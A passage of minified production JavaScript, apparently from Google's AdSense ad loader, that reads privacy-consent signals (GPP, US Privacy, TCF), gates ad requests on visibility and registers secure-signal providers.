ab.push(xQ(En.slice(au,au+ra)));au+=ra}var x9=$t,y9=new aR,z9=E(y9,1,x9),A9=ab.shift(),B9=F(z9,2,A9),C9=ab.shift(),D9=F(B9,3,C9),E9=ab.shift(),F9=F(D9,4,E9),G9=ab.shift(),H9=F(F9,5,G9),I9=ab.shift();var J9=F(H9,6,I9);var K9=new $Q,L9=ab.shift(),M9=F(K9,1,L9),N9=ab.shift(),O9=F(M9,2,N9),P9=ab.shift(),Q9=F(O9,3,P9),R9=ab.shift(),S9=F(Q9,4,R9),T9=ab.shift(),U9=F(S9,5,T9),V9=ab.shift(),W9=F(U9,6,V9),X9=ab.shift(),Y9=F(W9,7,X9),Z9=ab.shift();var $9=F(Y9,8,Z9);var a$=z(J9,7,$9);var b$=new ZQ,c$=ab.shift(), 
d$=F(b$,1,c$),e$=ab.shift(),f$=F(d$,2,e$),g$=ab.shift();var h$=F(f$,3,g$);var i$=z(a$,8,h$),j$=ab.shift(),k$=F(i$,9,j$),l$=ab.shift(),m$=F(k$,10,l$),n$=ab.shift(),o$=F(m$,11,n$),p$=ab.shift();const Fn=F(o$,12,p$),SH=y(Fn,ZQ,8);D(Fn,5)!==1&&D(Fn,6)!==1&&SH?.j()!==1&&SH?.B()!==1||(e=!0);const TH=y(Fn,ZQ,8)?.g();TH!==1&&TH!==2||(f=!0)}}}return{ln:d,vj:e,Fi:f}} 
var e8=class extends uu{constructor(a){({timeoutMs:b}={});var b;super();this.caller=new TL(a,"__gppLocator",c=>typeof c.__gpp==="function",$7);this.caller.F.set("addEventListener",W7);this.caller.D.set("addEventListener",Y7);this.caller.F.set("removeEventListener",X7);this.caller.D.set("removeEventListener",Z7);this.timeoutMs=b??500}g(){this.caller.dispose();super.g()}addEventListener(a){const b=oj(()=>{a(b8,!0)}),c=this.timeoutMs===-1?void 0:setTimeout(()=>{b()},this.timeoutMs);SL(this.caller,"addEventListener", 
{listener:(d,e)=>{clearTimeout(c);try{if(d.pingData?.gppVersion===void 0||d.pingData.gppVersion==="1"||d.pingData.gppVersion==="1.0"){this.removeEventListener(d.listenerId);var f={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",applicableSections:[-1]}}}else Array.isArray(d.pingData.applicableSections)?f=d:(this.removeEventListener(d.listenerId),f={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY", 
applicableSections:[-1]}});a(f,e)}catch{if(d?.listenerId)try{this.removeEventListener(d.listenerId)}catch{a(c8,!0);return}a(d8,!0)}}})}removeEventListener(a){SL(this.caller,"removeEventListener",{listener:()=>{},listenerId:a})}}; 
const d8={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},b8={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},c8={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1}; 
function f8(a){return!a||a.length===1&&a[0]===-1};function g8(a){a=new e8(a);if(!QL(a.caller))return Promise.resolve(null);const b=QK(),c=VK(b,35);if(c)return Promise.resolve(c);const d=new Promise(e=>{e={resolve:e};const f=VK(b,36,[]);f.push(e);WK(b,36,f)});c||c===null||(WK(b,35,null),a.addEventListener(e=>{if(e.pingData.signalStatus==="ready"||f8(e.pingData.applicableSections)){e=e.pingData;WK(b,35,e);for(const f of VK(b,36,[]))f.resolve(e);WK(b,36,[])}}));return d};function h8(a){a=new lM(a,{timeoutMs:-1,od:!0});if(!hM(a))return Promise.resolve(null);const b=QK(),c=$K(b);if(c)return Promise.resolve(c);const d=new Promise(e=>{e={resolve:e};const f=VK(b,25,[]);f.push(e);WK(b,25,f)});c||c===null||(WK(b,24,null),a.addEventListener(e=>{if(bM(e)){WK(b,24,e);for(const f of VK(b,25,[]))f.resolve(e);WK(b,25,[])}else WK(b,24,null)}));return d};const i8=(a,b)=>{(0,a.__uspapi)("getUSPData",1,(c,d)=>{b.Gb({ee:c??void 0,Ri:d?void 0:2})})},j8={Jf:a=>a.Gb,ze:(a,b)=>({__uspapiCall:{callId:b,command:"getUSPData",version:1}}),Md:(a,b)=>{b=b.__uspapiReturn;a({ee:b.returnValue??void 0,Ri:b.success?void 0:2})}};function k8(a){let b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Ph:b.__uspapiReturn.callId}} 
function l8(a,b){let c={};if(QL(a.caller)){var d=oj(()=>{b(c)});SL(a.caller,"getDataWithCallback",{Gb:e=>{e.Ri||(c=e.ee);d()}});setTimeout(d,a.timeoutMs)}else b(c)}var m8=class extends uu{constructor(a){super();this.timeoutMs={}.timeoutMs??500;this.caller=new TL(a,"__uspapiLocator",b=>typeof b.__uspapi==="function",k8);this.caller.F.set("getDataWithCallback",i8);this.caller.D.set("getDataWithCallback",j8)}g(){this.caller.dispose();super.g()}};function n8(a){const b=new m8(a);return new Promise(c=>{l8(b,d=>{d&&typeof d.uspString==="string"?c(d.uspString):c(null)})})} 
function o8(a,{on:b,vn:c,Jl:d}){var e=new hQ;var f=Q(xA)?Yc(Ae(d,5))!=null?d.ca():Yc(Ae(b,5))!=null?b.ca():a.ca():Yc(Ae(b,5))!=null?b.ca():a.ca();e=fQ(e,f);a=Yc(Ae(a,14));a=xf(e,14,a);f=Yc(Ae(b,3));a=xf(a,3,f);f=lf(b,2);a=Ef(a,2,f);f=lf(b,4);a=Ef(a,4,f);f=ed(Ae(b,7));a=Gf(a,7,f);f=Yc(Ae(b,9));a=xf(a,9,f);f=lf(c,1);a=Ef(a,1,f);c=Yc(Ae(c,13));c=xf(a,13,c);a=lf(d,11);c=Ef(c,11,a);a=jf(d,10);c=Se(c,10,a,jd);d=gQ(c,Yc(Ae(d,12)));b=Yc(Ae(b,17));xf(d,17,b);return e} 
async function p8(a,{Ta:b=!1,Xl:c}){const [d,e,f]=await Promise.all([h8(a.pubWin),n8(a.pubWin),g8(a.pubWin)]);var g=fQ(new hQ,!b);c=xf(g,14,c&&navigator.globalPrivacyControl);g=new hQ;if(d){var h=fQ(g,cM(d,{idpcApplies:b}));h=Ef(h,2,d.tcString);h=Ef(h,4,d.addtlConsent||"");h=Gf(h,7,d.internalErrorState);var k=!fM(d);xf(h,9,k);d.gdprApplies!=null&&xf(g,3,d.gdprApplies);Q(yA)&&xf(g,17,d.vendor?d.vendor.vendorsDisclosed===void 0?!0:eM(d.vendor.consents,"755")||eM(d.vendor.legitimateInterests,"755")|| 
eM(d.vendor.vendorsDisclosed,"755"):!1)}h=new hQ;if(e){k=Ef(h,1,e);var l=e.toUpperCase();if(l.length==4&&(l.indexOf("-")==-1||l.substring(1)==="---")&&l[0]>="1"&&l[0]<="9"&&tQ.hasOwnProperty(l[1])&&tQ.hasOwnProperty(l[2])&&tQ.hasOwnProperty(l[3])){var m=new sQ;m=E(m,1,parseInt(l[0],10));m=F(m,2,tQ[l[1]]);m=F(m,3,tQ[l[2]]);l=F(m,4,tQ[l[3]])}else l=null;l=l?.Hl()===2;xf(k,13,l)}k=new hQ;if(f)if(f.internalErrorState)Ef(k,11,f.gppString);else if(f8(f.applicableSections))gQ(Se(k,10,f.applicableSections, 
jd),!1),Q(xA)&&fQ(k,!0);else if(l=Se(k,10,f.applicableSections,jd),Ef(l,11,f.gppString),Q(xA))try{const r=a8(f.gppString,f.applicableSections,{idpcApplies:b,supportTcfeu:!0,supportUsnatV2:!0});var n=gQ(fQ(k,r.ln),r.vj);xf(n,16,r.Fi)}catch(r){QD(1182,r),b=gQ(fQ(k,!b),!1),xf(b,16,!1)}else try{const r=a8(f.gppString,f.applicableSections,{idpcApplies:b,supportUsnatV2:!0});var p=gQ(k,r.vj);xf(p,16,r.Fi)}catch(r){QD(1182,r),b=gQ(k,!1),xf(b,16,!1)}a.O=o8(c,{on:g,vn:h,Jl:k})};var kX=class extends G{g(){return B(this,1)}};var q8=ji(kX);async function r8(a){const b=Ym(),c=a.Pa,d=a.pageState;uL(g=>{D(g,1)===0&&(g=yf(g,2,!!d.OSCLM.UWEfJ),g=yf(g,6,!!d.OmOVT),F(g,1,1))});NS(a.pubWin,s8(d.OSCLM));t8(a.J.google_ad_client);uL(g=>{D(g,1)===1&&F(g,1,2)});const e=new $L(a.pubWin);await u8(e,d.SLqBY||C(c,8));uL(g=>{D(g,1)===2&&(g=yf(g,3,!0),F(g,1,3))});await p8(a,{Ta:d.OSCLM.UWEfJ,Xl:d.OSCLM.YguOd});const f=Ym();uL(g=>{if(D(g,1)===3){g=yf(g,3,f-b>500);var h=!!a.O?.g();g=yf(g,4,h);h=!!a.O?.ca();g=yf(g,5,h);h=!!a.O?.j();g=yf(g,7,h);h=!!a.O?.B(); 
g=yf(g,8,h);F(g,1,4)}})}function s8(a){var b=Bg(q8());b=xf(b,1,a.UWEfJ);b=xf(b,2,a.YguOd);a=xf(b,3,a.SVQEK);return ue(a)}function t8(a){var b=Wl(t.top,"googlefcPresent");t.googlefc&&!b&&PD("adsense_fc_has_namespace_but_no_iframes",{publisherId:a},1)}function u8(a,b){return XL(a,b===".google.cn")?YL(a):Promise.resolve(null)};var v8=tZ(async function(a){return r8(a.Re)},{id:1404});function w8(a){const b=RegExp("^https?://[^/#?]+/?$");return!!a&&!b.test(a)} 
function x8(a){if(a===a.top||tl(a.top))return Promise.resolve({status:4});a:{try{var b=(a.top?.frames??{}).google_ads_top_frame;break a}catch(d){}b=null}if(!b)return Promise.resolve({status:2});if(a.parent===a.top&&w8(a.document.referrer))return Promise.resolve({status:3});const c=new aT;a=new MessageChannel;a.port1.onmessage=d=>{d.data.msgType==="__goog_top_url_resp"&&c.resolve({Lc:d.data.topUrl,status:d.data.topUrl?0:1})};b.postMessage({msgType:"__goog_top_url_req"},"*",[a.port2]);return c.promise} 
;function y8(a){const b=Ym();return Promise.race([x8(a),gm(200)]).then(c=>{PD("afc_etu",{etus:c?.status??100,sig:Ym()-b,tms:200});return c?.Lc})}var z8=tZ(async function(a,b){return y8(b)},{id:1411});var A8=X(function(a,b,c,d){a=0;xl(b)!==b&&(a|=4);MU(b.document)===3&&(a|=32);var e;if(e=c)e=it(c),e=!(nt(c).scrollWidth<=e);e&&(a|=1024);b.Prototype?.Version&&(a|=16384);d&&(a|=d);return{uf:a}},{id:1379,H:{uf:void 0}});var B8=X(function(a){const b=a.Re;b.Lc=a.Lc||"";return{gn:b}},{id:1406,H:{gn:void 0}});function C8(a,b,c,d){const e=new aT;let f="";const g=k=>{try{const l=typeof k.data==="object"?k.data:JSON.parse(k.data);f===l.paw_id&&(Lk(a,"message",g),l.error?e.reject(Error(l.error)):e.resolve(d(l)))}catch(l){}};var h=typeof a.gmaSdk?.getQueryInfo==="function"?a.gmaSdk:void 0;if(h)return Kk(a,"message",g),f=c(h),e.promise;c=typeof a.webkit?.messageHandlers?.getGmaQueryInfo?.postMessage==="function"||typeof a.webkit?.messageHandlers?.getGmaSig?.postMessage==="function"?a.webkit.messageHandlers: 
void 0;return c?(f=String(Math.floor(Fl()*2147483647)),Kk(a,"message",g),b(c,f),e.promise):null}function D8(a){return C8(a,(b,c)=>void(b.getGmaQueryInfo??b.getGmaSig)?.postMessage(c),b=>b.getQueryInfo(),b=>b.signal)}(function(a){return pc(b=>{if(!vc(b))return!1;for(const [c,d]of Object.entries(a)){const e=c,f=d;if(!(e in b)){if(f.am===!0)continue;return!1}if(!f(b[e]))return!1}return!0})})({vc:tc,pn:tc,eid:wc(),vnm:wc(),js:tc},"RawGmaSdkStaticSignalObject");function E8(a){const b=R(fy);if(b<=0)return null;const c=Ym(),d=D8(a.pubWin);if(!d)return null;a.B="0";return Promise.race([d,gm(b,"0")]).then(e=>{PD("adsense_paw",{time:Ym()-c});e?.length>1E4?QD(809,Error(`ML:${e.length}`)):a.B=e}).catch(e=>{QD(809,e)})}var q$=tZ(async function(a){return E8(a.Re)},{id:1405});var r$=class extends zZ{constructor(a,b,c,d){super(a);var e=b.J.google_loader_features_used;e=Z(this,A8,{},b.pubWin,b.L,e?e:null);d&&W(e,d);({Tj:e}=Z(this,V7,{uf:e.uf},b));const f=wZ(this,v8,{Re:e}),g=wZ(this,z8,{},b.pubWin);W(g,f.complete);d=wZ(this,q$,{Re:e});W(d,f.complete);e=Z(this,B8,{Re:e,Lc:g.output});W(e,d.complete);this.j=xZ(this,new U7(a,b,e.finished,c)).j}};var s$=X(function(a,b){IX(13,b);IX(11,b);return{}},{id:1486,H:{}});var t$=X(function(a,b,c){b.googFloatingToolbarManagerAsyncPositionUpdate=!0;c&&c!==b&&(c.googFloatingToolbarManagerAsyncPositionUpdate=!0);return{}},{id:1483,H:{}});var u$=X(function(){return Ks()||Ua()?{Ca:!0,Gg:new TV}:{Ca:new TV,Gg:!0}},{id:1502,H:{Ca:void 0,Gg:void 0}});function v$(){if(!t.IntersectionObserver)return{hidden:0,visible:-1};const a=R(ky),b=R(ly);return{hidden:0,visible:yl()?a:b}};var w$=X(function(a,b){var c=b.ha,d=b.J;a=b.pubWin;b=b.L;const e=v$().visible;if(!c||e<0||!pt(d.google_reactive_ad_format)&&(yV(d)||d.google_reactive_ads_config)||!mU(c)||oU(b,a,c)<=e)return{Ca:!0,Ue:new TV};b=QK();c=VK(b,8,{});b=VK(b,9,{});d=d.google_ad_section||d.google_ad_region||"";a=!!a.google_apltlad;return c[d]||b[d]||a?{Ca:new TV,Ue:!0}:{Ca:!0,Ue:new TV}},{id:1499,H:{Ca:void 0,Ue:void 0}});var x$=X(function(a,b,c){a=v$();return a.hidden<0&&a.visible<0||!c?{Ca:!0,Ig:new TV}:{Ca:new TV,Ig:!0}},{id:1491,H:{Ca:void 0,Ig:void 0}});var y$=X(function(a){return a.result},{id:1498,H:{Ob:void 0,Hg:void 0}});var aaa=X(function(a){return a.result},{id:1496,H:{Ob:void 0,Ca:void 0}});var baa=tZ(async function(a,b,c){c.notify();return new Promise(d=>{b.ha.addEventListener("adsbygoogle-close-to-visible-event",()=>{d(!0)})})},{id:1501});var caa=tZ(async function(a,b,c){c.notify();return new Promise(d=>{const e=b.ha;var f=v$().visible;f=new t.IntersectionObserver((g,h)=>{bb(g,k=>{k.intersectionRatio<=0||(h.unobserve(k.target),d(!0))})},{rootMargin:`${f*100}%`});b.D=f;f.observe(e)})},{id:1500});var daa=tZ(async function(a,b,c){const d=b.pubWin.document,e=MU(d)===3;return new Promise(f=>{e?(c.notify(),OU(ND(332,()=>{f({Ob:!0,Hg:new TV})}),d)):f({Ob:new TV,Hg:!0})})},{id:1494});var eaa=tZ(async function(a,b,c){const d=b.J,e=b.pubWin;if(!d.google_pause_ad_requests)return!0;c.notify();const f=t.setTimeout(()=>{PD("abg:cmppar",{client:d.google_ad_client,url:d.google_page_url})},1E4);return new Promise(g=>{const h=ND(450,()=>{d.google_pause_ad_requests=!1;t.clearTimeout(f);e.removeEventListener("adsbygoogle-pub-unpause-ad-requests-event",h);g(!0)});e.addEventListener("adsbygoogle-pub-unpause-ad-requests-event",h)})},{id:1492});var faa=tZ(async function(a,b,c,d){return new Promise(e=>{const f=b.pubWin,g=b.L,h=b.ha,k=f.document;if(NU(k))if(oU(g,f,h)<=v$().hidden)e({Ob:new TV,Ca:!0});else{var l=ND(332,()=>{!NU(k)&&l&&(Lk(k,d,l),e({Ob:!0,Ca:new TV}),l=null)});Kk(k,d,l)?c.notify():e({Ob:new TV,Ca:!0})}else e({Ob:!0,Ca:new TV})})},{id:1493});var gaa=class extends zZ{constructor(a,b,c){super(a);this.j=new dW;a=W(Z(this,u$,{}),c);c=W(wZ(this,eaa,{},b,this.j),a.Gg);c=W(wZ(this,daa,{},b,this.j),c.output);var d=Z(this,y$,{result:c.output});c=b.pubWin.document;var e;c.visibilityState?e="visibilitychange":c.mozVisibilityState?e="mozvisibilitychange":c.webkitVisibilityState&&(e="webkitvisibilitychange");c=e;e=W(Z(this,x$,{},b,c),d.Hg);c=W(wZ(this,faa,{},b,this.j,c),e.Ig);c=Z(this,aaa,{result:c.output});d=new eW([d.Ob,c.Ob]);d=W(Z(this,w$,{}, 
b),d);const f=W(wZ(this,caa,{},b,this.j),d.Ue);b=W(wZ(this,baa,{},b,this.j),d.Ue);b=new eW([f.output,b.output]);this.Qh=new eW([a.Ca,e.Ca,d.Ca,c.Ca,b])}};var haa=X(function(a,b,c,d,e){var f=QK();const g=VK(f,23,!1);g||WK(f,23,!0);if(!g){a:{a=a.Fl;if(!Ge(d,z$,28,pX))try{var h=a?Nw(a):null;break a}catch(k){h=null;break a}h=tf(d,z$,28,pX)?.j()??null}b=new pQ(b,e.google_ad_client,h,!!c.OSCLM?.UWEfJ,c.OmOVT);b.j=!0;b.run()}return{}},{id:1485,H:{}});var iaa=X(function(a,b){a=Ge(b.Pa,z$,28,pX)?tf(b.Pa,z$,28,pX)?.g()??!0:a.pb;b.pb=a;return{pb:a}},{id:1484,H:{pb:void 0}});var jaa=X(function(a,b,c){a=c.google_tag_partner;b=(a?[a]:[]).concat(cL(b).tag_partners||[]).join("+");c.google_tag_partner=b;return{}},{id:1444,H:{}});var kaa=X(function(a,b,c){b&&oV(b,Ui(c.dl,new Map(Object.entries(IU()))));return{}},{id:1447,H:{}});var laa=X(function(a,b){a=b.J;a.google_ad_output==null&&(a.google_ad_output="html");a.google_ad_client!=null&&(a.google_ad_client=Xs(String(a.google_ad_client)));a.google_ad_slot!=null&&(a.google_ad_slot=String(a.google_ad_slot));a.google_ad_section=a.google_ad_section||a.google_ad_region||"";a.google_country=a.google_country||a.google_gl||"";const c=(new Date).getTime();var d="google_color_bg google_color_text google_color_link google_color_url google_color_border google_color_line".split(" ");for(const f of d)if(Array.isArray(a[f])){d= 
b;var e=a[f];d.j|=2;a[f]=e[c%e.length]}return{}},{id:1446,H:{}});var maa=X(function(a,b,c,d,e,f,g){MD(326,()=>{if(Us(d)===1){var h=Q($A);if((h||Q(ZA))&&b===c){var k=new pm;const n=new qm;var l=k.setCorrelator(fm(b));var m=JX(b);l=Ff(l,5,m);F(l,2,1);k=z(n,1,k);l=new om;l=yf(l,10,!0);m=Q(UA);l=yf(l,8,m);m=Q(VA);l=yf(l,12,m);m=Q(YA);l=yf(l,7,m);m=Q(XA);l=yf(l,13,m);z(k,2,l);b.google_rum_config=ce(n);Kl(b.document,g.xujKL&&h?f.Pm:f.Qm)}else en(KD)}});return{}},{id:1443,H:{}});var naa=X(function(a,b,c){if(!b||cL(b).ads_density_stats_processed||Ks(b))return{};cL(b).ads_density_stats_processed=!0;if(Q(Xy)||Fl()<.01){const d=()=>{if(b){var e=AO(vO(b),c.google_ad_client,b.location.hostname,JX(c).split(","));PD("ama_stats",e,1)}};Mk(b,()=>{t.setTimeout(d,1E3)})}return{}},{id:1445,H:{}});var oaa=X(function(a,b){yV(b)&&(vU()&&(b.google_adtest=b.google_adtest||"on"),b.google_pgb_reactive=b.google_pgb_reactive||3);return{}},{id:1448,H:{}});var paa=X(function(a,b){a=b.google_start_time;typeof a==="number"&&(Ys=a,b.google_start_time=null);return{}},{id:1463,H:{}});var qaa=class extends zZ{constructor(a,b,c){super(a);this.j=new dW;const d=c.pb;c=c.Qh;const e=Z(this,maa,{},b.pubWin,b.L,b.J,b.Pa,b.Xa,b.pageState);c&&W(e,c);c=W(Z(this,jaa,{},b.pubWin,b.J),e.finished);c=W(Z(this,naa,{},b.L,b.J),c.finished);c=W(Z(this,paa,{},b.J),c.finished);c=W(Z(this,laa,{},b),c.finished);c=W(Z(this,kaa,{},b.L,b.Xa),c.finished);c=W(Z(this,oaa,{},b.J),c.finished);this.j=xZ(this,new r$(a,b,d,c.finished)).j}};var raa=class extends zZ{constructor(a,b,c){super(a);this.j=new $V;if(/_sdo/.test(b.J.google_ad_format))VV(this.j,null);else{var d=Z(this,s$,{},b.pubWin);W(d,c);var e=new $V;c=new $V;ZV(e,b.pageState.EGzMj);ZV(c,b.pageState.tYcft);d=W(Z(this,iaa,{pb:e},b),d.finished);c=W(Z(this,haa,{Fl:c},b.pubWin,b.pageState,b.Pa,b.J),d.finished);c=W(Z(this,t$,{},b.pubWin,b.L),c.finished);c=xZ(this,new gaa(a,b,c.finished));a=xZ(this,new qaa(a,b,{pb:d.pb,Qh:c.Qh}));this.j=new eW([c.j,a.j],!0)}}};var saa=X(function(a,b,c,d,e,f,g){const h=a.Fb,k=a.Lb,l=e(b,c,d.stavq,d.jTCuI,d.xVQAt||"");g.google_sa_impl=m=>f({Pa:c,Xa:l,Tc:b,slot:m,pageState:d,Fb:h,Lb:k});g.google_process_slots?.();return{}},{id:1338,H:{}});var taa=X(function(a,b){a=(b.Prototype||{}).Version;a!=null&&PD("prtpjs",{version:a});return{}},{id:1339,H:{}});var A$=class extends XX{constructor(a){super();this.promise=a;a.then(b=>{this.value=b})}j(){return Promise.race([this.promise,gm(R(Hx),null)]).then(a=>{this.value=a})}};var uaa=X(function(){return Q(Xx)?{Fb:new A$(navigator.getBattery?.()??Promise.resolve(null))}:{Fb:new A$(Promise.resolve(null))}},{id:1413,H:{Fb:void 0}});var vaa=class{constructor(){this.g=JD}Ha(a){const b=a.Ya;this.g.ta(a.methodName??0,b instanceof Error?b:Error(String(b)))}};var B$=Ti`https://pagead2.googlesyndication.com/pagead/s/eeframe.html`;var waa=X(function(a){let b=!1,c=!1;for(const d of cl(a.Pe))Jf(d,5)&&(c=!0,B(d,4)&&(b=!0));if(!b&&!a.O.ca()||!c)return{P:void 0};a=document.createElement("iframe");a.name="goog_ee_frame";a.style.display="none";Xi(a,B$);document.documentElement.appendChild(a);return{P:a}},{id:1389,H:{P:void 0}});var xaa=X(function(a){return(a=a.Xm)?{Le:cl(a).map(b=>{var c=Jf(b,2)?C(b,He(b,Kf,2)):C(b,He(b,Kf,5)),d=b.eb();c=c&&(c.startsWith(location.protocol)||c.startsWith("data:")&&c.length<=80)?Fi(c===null?"null":c===void 0?"undefined":c):void 0;return{Wk:d,url:c,Wl:B(b,4),Vl:Jf(b,5)}})}:{Le:[]}},{id:1040,H:{Le:void 0}});var C$=X(yaa,{id:1041,H:{}});function yaa(a,b,c){if(!a.U)return{};KW().set(a.U,a.O,b)&&a.U.g()&&FW(27,a.U.eb(),null,{},c);return{}};var zaa=X(function(a){return NW(a.U)!==0?{U:a.U}:{U:new TV}},{id:1036,H:{U:void 0}});function D$(){return t.googletag??(t.googletag={cmd:[]})};function Aaa(a,b){a.g()&&(b=Ui(b,{gdpr:"1"}));var c=C(a,2);c&&(b=Ui(b,{gdpr_consent:c}));(c=C(a,11))&&(b=Ui(b,{gpp:c}));(a=jf(a,10).map(d=>d.toString()).join(","))&&(b=Ui(b,{gpp_sid:a}));return b.toString()} 
var Baa=tZ(async function(a,b,c,d){if(c){var e=a.U.eb();b=Aaa(a.O,b);FW(59,e,null,{url:b},d);var f=(new URL(B$.toString())).origin;c=pT({destination:window,P:c,origin:f,Mb:"echo-endpoint-channel"});var {data:g}=await c.j({id:e,url:b});switch(g.kind){case 0:D$().secureSignalProviders?.push({id:e,collectorFunction:()=>Promise.resolve(g.data)});break;case 1:return FW(60,e,g.error,{},d),a.U.setError(il(114));default:Pc(g,void 0)}}},{id:1391});var Caa=tZ(async function(a,b,c,d){const e=a.U.eb(),f=b.toString();FW(30,e,null,{url:f},d);const g=document.createElement("script");g.setAttribute("esp-signal","true");Zi(g,b);const {promise:h,resolve:k}=ha(Promise,"withResolvers").call(Promise),l=()=>{FW(31,e,null,{url:f},d);k(a.U.setError(il(109)));Lk(g,"error",l)};document.head.appendChild(g);Kk(g,"error",l);return h},{id:1035});var E$=X(function(a,b,c,d,e,f){({U:a}=KW().get(b,d,c,f));if(a)return{Va:a,Ka:new TV("CACHED_ENTRY")};a=ml(kl(b));return{Va:a,Ka:a.setError(il(100))}},{id:1027,H:{Va:void 0,Ka:void 0}});var F$=X(Daa,{id:1028,H:{Wa:void 0}});function Daa(a,b){const c=a.U.eb();gf(a.U,3)!=null||FW(35,c,null,{},b);return{Wa:a.U}};var Eaa=class extends zZ{constructor(a,b,c,d,e,f,g,h){super(g);const k=Z(this,E$,{},a,c,f,g,h);vZ(this,k);a=new $V;VV(a,f);Z(this,C$,{U:k.Ka,O:a},c,h);f=Z(this,zaa,{U:k.Va});f=Z(this,F$,{U:f.U},h);d?{output:b}=wZ(this,Baa,{U:f.Wa,O:a},b,e,h):{output:b}=wZ(this,Caa,{U:f.Wa},b,g,h);Z(this,C$,{U:b,O:a},c,h)}};var G$=new Set,Faa=X(function(a,b,c,d,e){var f=a.Le;c=a.Nb;a=a.ql;if(!f?.length)return{};const g=c.ca();for(const {Wk:h,url:k,Wl:l,Vl:m}of f){if(!k||!g&&!l||G$.has(k.toString()))continue;G$.add(k.toString());f=new Eaa(h,k,l,m,a,c,b,e);vu(d,f);f.run()}return{}},{id:813,H:{}});var Gaa=class extends zZ{constructor(a,b,c){super(a);this.l=b;this.j=c;({P:b}=Z(this,waa,{O:this.j,Pe:this.l}));({Le:c}=Z(this,xaa,{Xm:this.l}));Z(this,Faa,{Le:c,Nb:this.j,ql:b},a,{},this,void 0)}};var Haa=X(function(a){const b=a.O;if(a=a.Zc)for(var c of a)for(const d of cl(c))B(d,4)&&KW().remove(d.eb(),b,!0);if(b.ca()){if(b){c=CW(b)??[];for(const d of c)d.startsWith("_GESPSK")&&wW(d,b)}LW=new MW}return{}},{id:1094,H:{}});var Iaa=X(function(a,b,c){const d=a.U;a=e=>{FW(e,d.eb(),null,{tic:String(Math.round((Date.now()-nx(hf(d,3)))/6E4))},c)};switch(NW(d)){case 0:return a(24),{ec:new TV("FRESH_ENTRY"),Ic:new TV("FRESH_ENTRY")};case 1:return a(25),{ec:new TV("STALE_ENTRY"),Ic:d};case 2:return a(26),{ec:d,Ic:new TV("EXPIRED_ENTRY")};case 3:return FW(9,d.eb(),null,{},c),{ec:d,Ic:new TV("ERROR_ENTRY")};case 4:return a(23),{ec:d,Ic:new TV("NEW_ENTRY")};default:return{ec:new TV("DEFAULT_ENTRY"),Ic:new TV("DEFAULT_ENTRY")}}}, 
{id:1048,H:{ec:void 0,Ic:void 0}});var Kaa=X(Jaa,{id:1046,H:{Wa:void 0}});function Jaa(a){return{Wa:a.Va}};var H$=X(function(a){const b=a.Ai;a=a.U;return b.Ka?{ei:a.setError(b.Ka),Va:new TV,signal:new TV}:{Va:b.Va,ei:new TV,signal:b.signal}},{id:1479,H:{Va:void 0,ei:void 0,signal:void 0}});function I$(a){return typeof a==="string"?a:a instanceof Error?a.message:null}var J$=tZ(async function(a,b,c){const d=Ym(),e=lf(a.U,1);FW(18,e,null,{},c);try{return b().then(f=>{FW(29,e,null,{delta:String(Ym()-d)},c);return{Va:Ef(a.U,2,f),Ka:null,signal:f}}).catch(f=>{FW(28,e,I$(f),{},c);return{Va:null,Ka:il(106),signal:null}})}catch(f){return FW(1,e,I$(f),{},c),{Va:null,Ka:il(107),signal:null}}},{id:1478});var Maa=X(Laa,{id:1050,H:{Wa:void 0}});function Laa(a,b,c){const d=a.U.eb();if(a.signal==null)return FW(41,d,null,{},c),a.U.setError(il(111)),{Wa:a.U};if(typeof a.signal!=="string")return FW(21,d,null,{},c),{Wa:a.U.setError(il(113))};if(a.signal.length>b)return FW(12,d,null,{sl:String(a.signal.length)},c),b=a.U.setError(il(108)),Ce(b,2),{Wa:a.U};a.signal.length||FW(20,d,null,{},c);Ce(a.U,10);return{Wa:a.U}};var Naa=class{constructor(a,b){this.output=new dW;cW(this.output,a,c=>void b.Ha({methodName:1046,Ya:c}))}};var K$=class extends Naa{};var Oaa=class extends zZ{constructor(a,b,c,d,e,f){super(e);this.j=new $V;var g=Z(this,E$,{},a,b,d,e);const h=new $V;VV(h,d);Z(this,C$,{U:g.Ka,O:h},b,f);d=Z(this,F$,{U:g.Va},f);g=Z(this,Iaa,{U:d.Wa},e,f);d=wZ(this,J$,{U:g.ec},c,f);const {signal:k,Va:l,ei:m}=Z(this,H$,{Ai:d.output,U:g.ec});Z(this,C$,{U:m,O:h},b,f);d=Z(this,Maa,{U:l,signal:k},1024,f);Z(this,C$,{U:d.Wa,O:h},b,f);e=new K$(HW(),e);e=W(Z(this,Kaa,{Va:g.Ic}),e.output);c=wZ(this,J$,{U:e.Wa},c,f);({Va:c}=Z(this,H$,{Ai:c.output,U:e.Wa}));Z(this, 
C$,{U:c,O:h},b,f);b=d.Wa.promise.then(n=>({id:a,collectorGeneratedData:n?.j()??null})).catch(()=>({id:a,collectorGeneratedData:null}));ZV(this.j,b)}};var Paa=tZ(async function(a,b,c,d,e){var f=new SW(a.ag??[]);const g=a.Ab.id;d=a.Ab.collectorFunction;const h=a.Ab.networkCode??g;f=!!g&&!!PW(f,g);if(!a.O.ca()&&!f)return new TV("Storage consent not granted.");FW(42,h,null,{ea:String(Number(b))},e);a=new Oaa(h,f,d,a.O,c,e);a.run();return a.j.promise},{id:1059});var Qaa=X(function(a,b,c,d=qW,e){if(!b)return FW(39,"UNKNOWN_COLLECTOR_ID",null,{},e),{Ka:kl("UNKNOWN_COLLECTOR_ID").setError(il(110)),Ab:new TV};if(typeof b!=="object")return FW(46,"UNKNOWN_COLLECTOR_ID",null,{},e),{Ka:kl("UNKNOWN_COLLECTOR_ID").setError(il(112)),Ab:new TV};a=b.id;c=b.networkCode;a&&c&&(delete b.id,FW(47,`${a};${c}`,null,{},e));a=c??a;return typeof 